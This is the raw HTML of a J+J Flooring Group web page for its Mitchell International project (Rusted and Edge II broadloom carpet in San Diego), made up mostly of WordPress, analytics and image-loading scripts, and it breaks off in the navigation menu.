

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/gallery-items/mitchell-international/
body_size: 17320
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="OasV4Q8ZWuulpTdZv5H4lIy_2fIX1lodpC0ydCzesiA" />
	<meta name="p:domain_verify" content="461a40346b2885411d54d233ddb23aec" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848994/apple-touch-icon_yiiw6b/apple-touch-icon_yiiw6b.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="32x32" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-32x32_cclwiu/favicon-32x32_cclwiu.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="16x16" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-16x16_hfecpx/favicon-16x16_hfecpx.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="manifest" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/site.webmanifest?v=oLd7X0Xd2e">
	<link rel="mask-icon" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/safari-pinned-tab.svg?v=oLd7X0Xd2e" color="#000000">
	<link rel="shortcut icon" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848991/favicon_qodofq/favicon_qodofq.ico?_i=AA&v=oLd7X0Xd2e">
	<meta name="apple-mobile-web-app-title" content="J+J Flooring Group">
	<meta name="application-name" content="J+J Flooring Group">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/browserconfig.xml?v=oLd7X0Xd2e">
	<meta name="theme-color" content="#ffffff">

	<link rel="preload" href="https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2" as="font" type="font/woff" crossorigin>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/linn.js" type="text/javascript"></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDGLBNJ');</script>
<!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gallery: Mitchell International - J+J Flooring Group</title>
	<link rel="canonical" href="https://www.jjflooringgroup.com/gallery-items/mitchell-international/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gallery: Mitchell International - J+J Flooring Group" />
	<meta property="og:description" content="Project Details Products – Rusted &amp; Edge II Broadloom Location – San Diego, California Square Yards – 13,057 Backing &#8211; PremierBac® Plus Completed &#8211; 2010 Design Firm &#8211; AVRP Solutions" />
	<meta property="og:url" content="https://www.jjflooringgroup.com/gallery-items/mitchell-international/" />
	<meta property="og:site_name" content="J+J Flooring Group" />
	<meta property="article:publisher" content="https://www.facebook.com/JJFlooringCarpetKinetexLVT" />
	<meta property="article:modified_time" content="2017-02-09T21:52:42+00:00" />
	<meta property="og:image" content="https://res.cloudinary.com/jj-flooring/image/upload/c_scale,w_1200/c_crop,g_center,w_1200,h_630/wp-content/uploads/Mitch1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jjflooringgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"off","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":"924","breakpoints":"3","max_width":"2048","min_width":"200","dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","svg_support":"off","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/jj-flooring"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jjflooringgroup.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.jjflooringgroup.com/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fgallery-items%2Fmitchell-international%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fgallery-items%2Fmitchell-international%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.jjflooringgroup.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.jjflooringgroup.com/gallery-items/",
                "name": "Gallery Items"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.jjflooringgroup.com/gallery-items/mitchell-international/",
                "name": "Mitchell International"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'J+J Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'JJ',
			baseUrl: 'https://www.jjflooringgroup.com/',
			loadingImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848987/loader_mhso3l/loader_mhso3l.gif?_i=AA',
			loadingMaskImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1753826617/mask_loader_fhcs9i/mask_loader_fhcs9i.gif?_i=AA',
			templateUrl: 'https://www.jjflooringgroup.com/wp-content/themes/jj',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"},"MP":{"styleW":1.6404166666666999407908633656916208565235137939453125,"styleH":3.28084166666670018486229309928603470325469970703125,"name":"Metric Plank"},"MS":{"styleW":0.65616833333333002276077650094521231949329376220703125,"styleH":3.93700833333330013630302346427924931049346923828125,"name":"Metric Skinny-Plank"}}'
		};
	</script>

</head>

<body class="wp-singular gallery_item-template-default single single-gallery_item postid-930 wp-theme-jj theme-jj woocommerce-no-js keyboard-tab">
			<section aria-label="JavaScript Includes">
			
<!-- Google Tag Manager (noscript) --disabled on 1/31/2022 -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDGLBNJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "LiiuQe-8FnyNyJS5qiXYJw",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
        //var resultCountSpan = document.querySelector('.search-results-stat .count');
        //var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
        //var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
		</section>
	<header>
	<a class="skip-to-content" href="#content">Skip to Content</a>

	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">

					
					
					<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0">
													<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online">
								<span class="btn-bold">24-7</span> Order Online
							</a>
											</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0">
						<a href="javascript:void(0)" class="menu-item-link" role="button">
							<span class="sr-only">Search</span><span class="ico"></span>
						</a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.jjflooringgroup.com" class="header-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812"
				alt="J + J Flooring Group home" />
			</a>

			<div class="nav header-nav">
				<button type="button" class="nav-button" aria-haspopup="true" aria-expanded="false">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
					<span class="sr-only d-block">Open Navigation</span>
				</button>
				<nav class="nav-menu" aria-label="Main">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
